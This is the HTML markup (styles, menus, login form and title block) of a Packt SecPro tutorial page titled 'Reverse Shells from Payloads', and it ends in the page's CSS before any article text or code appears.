<link rel="apple-touch-icon" href="https://security.packt.com/wp-content/uploads/2024/02/cropped-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://security.packt.com/wp-content/uploads/2024/02/cropped-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			i.fa-solid.fa-shield-heart {
    color: orange;
	  vertical-align: super;
    font-size: 12px;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f97141;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f97141;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f97141;
                }
                .tdm-btn-style1 {
					background-color: #f97141;
				}
				.tdm-btn-style2:before {
				    border-color: #f97141;
				}
				.tdm-btn-style2 {
				    color: #f97141;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f97141;
                    -moz-box-shadow: 0 2px 16px #f97141;
                    box-shadow: 0 2px 16px #f97141;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f97141;
                    -moz-box-shadow: 0 4px 26px #f97141;
                    box-shadow: 0 4px 26px #f97141;
				}
</style>

	<style id="tdw-css-placeholder"></style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-1324 single-format-standard wp-theme-Newspaper td-standard-pack reverse-shells-from-payloads global-block-template-1 td-crypto-news-pro tdb_template_2537 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76640520/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/the_secpro" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-3053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3053"><a href="https://security.packt.com/category/past-issues/">Archives</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://secpro.substack.com/podcast">SecPro Podcast</a></li>
<li id="menu-item-4096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4096"><a href="https://secpro.substack.com/subscribe">Membership</a></li>
<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630"><a href="https://security.packt.com/plans/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://security.packt.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://security.packt.com/">
			<img class="td-retina-data" data-retina="https://security.packt.com/wp-content/uploads/2022/03/cropped-secpro-logo.png" src="https://security.packt.com/wp-content/uploads/2022/03/cropped-secpro-logo.png" alt="" width="560" height="160"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://security.packt.com/">
			<img class="td-retina-data" data-retina="https://security.packt.com/wp-content/uploads/2024/05/Group-1.png" src="https://security.packt.com/wp-content/uploads/2024/05/Group-1.png" alt="" width="300" height="91"/>
			<span class="td-visual-hidden">Packt SecPro</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-3053"><a href="https://security.packt.com/category/past-issues/">Archives</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4182"><a href="https://secpro.substack.com/podcast">SecPro Podcast</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4096"><a href="https://secpro.substack.com/subscribe">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2630"><a href="https://security.packt.com/plans/">About Us</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1324" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-2537"
                    class="post-2537 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(275deg,rgba(113,47,206,0.85),#f97141);background: linear-gradient(275deg,rgba(113,47,206,0.85),#f97141);
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_4{
margin-top:0px !important;
margin-bottom:25px !important;
padding-top:25px !important;
padding-bottom:25px !important;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_4{
margin-top:80px !important;
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-top:60px !important;
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_4{
margin-top:60px !important;
margin-bottom:30px !important;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_6{
				    width: 60% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_6{
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_6{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_7 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_7{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7{
margin-bottom:17px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-bottom:17px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_7 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 10px 10px 0;
				
					color: #ffffff !important;
				
					font-family:Space Mono !important;font-size:15px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_7 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_7 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_7 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_7 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_7{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-entry-category{
					margin: 0 8px 8px 0;
				
					font-family:Space Mono !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-entry-category{
					margin: 0 6px 6px 0;
				
					font-family:Space Mono !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-entry-category{
					margin: 0 8px 8px 0;
				
					font-family:Space Mono !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://security.packt.com/category/tutorials/" ><span class="tdb-cat-bg"></span>Tutorials</a></div></div><div class="td_block_wrap tdb_title tdi_8 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

.tdi_8{
margin-top:0px !important;
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_8{
margin-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_8{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_8 .tdb-title-text{
					color: #222222;
				
					-webkit-text-fill-color: initial;
					background: #ffffff;
					-webkit-box-decoration-break: clone;
					box-decoration-break: clone;
					padding: 5px 16px;
					display: inline;
				
					font-family:Outfit !important;font-size:42px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_8 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_8 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_8{
					text-align: left;
				}.tdi_8 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Space Mono !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_8 .tdb-title-text{
					font-family:Outfit !important;font-size:38px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_8 .tdb-title-text{
					font-family:Outfit !important;font-size:34px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-title-text{
					font-family:Outfit !important;font-size:32px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Reverse Shells from Payloads <div class="tdb-first-letter">R</div></h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_9 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
margin-right:25px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_9{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9{
margin-right:17px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-right:17px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_9{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Space Mono !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_9 svg{
                    width: 14px;
                }.tdi_9 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_9 svg,
				.tdi_9 svg *{
					fill: #ffffff;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_9{
					font-family:Space Mono !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_9{
					font-family:Space Mono !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_9{
					font-family:Space Mono !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-08-20T19:58:03+00:00">August 20, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_10 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_10{
                    display: inline-block;
                }.tdi_10 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_10 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_10 .tdb-author-by{
					color: #ffffff;
				
					font-family:Outfit !important;font-size:13px !important;line-height:1 !important;letter-spacing:1px !important;
				}.tdi_10 .tdb-author-name{
					color: #e8e8e8;
				
					font-family:Outfit !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:1px !important;
				}.tdi_10 .tdb-author-name:hover{
					color: #a63577;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-author-by{
					font-family:Outfit !important;font-size:12px !important;line-height:1 !important;letter-spacing:1px !important;
				}.tdi_10 .tdb-author-name{
					font-family:Outfit !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-author-by{
					font-family:Outfit !important;font-size:11px !important;line-height:1 !important;letter-spacing:1px !important;
				}.tdi_10 .tdb-author-name{
					font-family:Outfit !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-author-by{
					font-family:Outfit !important;font-size:12px !important;line-height:1 !important;letter-spacing:1px !important;
				}.tdi_10 .tdb-author-name{
					font-family:Outfit !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://security.packt.com/author/packtsecurity/">packtsecurity</a></div></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_12{
				    width: 40% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
padding-right:14px !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_13" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_14 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_14 .tdc-row-video-background-error,
	                .tdi_14 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_14 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_14 .tdc-row-video-background-error,
	                .tdi_14 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_14 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_14 .tdc-row-video-background-error,
	                .tdi_14 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_16{
				    width: 60% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_16{
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_16{
margin-bottom:50px !important;
padding-bottom:15px !important;
border-color:#333237 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_17 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

.tdi_17{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
